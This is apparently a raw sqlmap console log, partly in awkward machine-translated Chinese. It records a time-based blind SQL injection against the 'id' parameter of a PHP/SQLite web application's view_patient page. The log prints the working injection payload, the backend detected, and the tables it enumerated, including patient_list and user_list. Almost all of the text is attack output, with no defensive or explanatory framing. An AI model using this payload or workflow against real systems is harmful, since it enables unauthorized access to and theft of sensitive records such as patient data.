 [16:37:37] [INFO] 检查注入点是否打开 GET 参数 'id' 是假注入点
GET parameter 'id' 参数易受注入攻击. 你想继续测试其他参数 (如果有的话) 吗? [y/N] N
sqlmap使用 总共 121 HTTP(s) 请求:
---
参数: id (GET)
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: page=view_patient&id=23' AND 1199=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- IyNT
---
[16:38:01] [INFO] 后端数据库是 SQLite
web应用技术: PHP 7.3.4, Apache 2.4.39
back-end DBMS: SQLite
[16:38:01] [INFO] fetching tables for database: 'SQLite_masterdb'
[16:38:01] [INFO] fetching number of tables for database 'SQLite_masterdb'
[16:38:01] [INFO] retrieved:
[16:38:01] [WARNING] 在使用基于时间的有效载荷期间 不要对网络连接施加压力 以防止潜在的中断
是否希望sqlmap尝试优化值(s) 用于DBMS延迟响应 (option '--time-sec')? [Y/n] Y
[16:38:18] [INFO] 将时间延迟调整为 3 第二个s, 因为响应时间很好
3
[16:38:19] [INFO] retrieved: user_list
[16:40:17] [INFO] retrieved: sqlite_sequence
[16:43:09] [INFO] retrieved: patient_list
<current>
[3 tables]
+-----------------+
| patient_list    |
| sqlite_sequence |
| user_list       |
+-----------------+